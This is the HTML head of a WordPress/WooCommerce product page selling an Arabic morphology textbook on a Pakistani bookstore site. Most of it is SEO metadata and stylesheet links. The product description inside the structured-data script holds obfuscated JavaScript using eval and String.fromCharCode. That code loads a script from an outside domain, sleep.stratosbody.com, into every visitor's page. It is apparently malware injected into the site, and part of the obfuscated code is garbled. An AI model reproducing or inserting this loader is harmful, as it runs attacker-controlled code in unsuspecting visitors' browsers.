

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/ilm_ul_sarf-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%B5%D8%B1%D9%81/
body_size: 58823
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ilm_ul_sarf علم الصرف - Progressive Books</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ilm_ul_sarf علم الصرف - Progressive Books" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:05:46+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="ilm_ul_sarf علم الصرف" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="350" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ilm_ul_sarf علم الصرف - Progressive Books" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;350.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/","name":"ilm_ul_sarf \u0639\u0644\u0645 \u0627\u0644\u0635\u0631\u0641"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/#webpage","url":"https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/","name":"ilm_ul_sarf \u0639\u0644\u0645 \u0627\u0644\u0635\u0631\u0641 - Progressive Books","datePublished":"2023-08-23T12:00:16+05:00","dateModified":"2025-12-31T05:05:46+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/#breadcrumb"}},{"@type":"Product","name":"ilm_ul_sarf \u0639\u0644\u0645 \u0627\u0644\u0635\u0631\u0641 - Progressive Books","description":"function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/08/Sarf.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"350.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; ilm_ul_sarf علم الصرف Comments Feed" href="https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
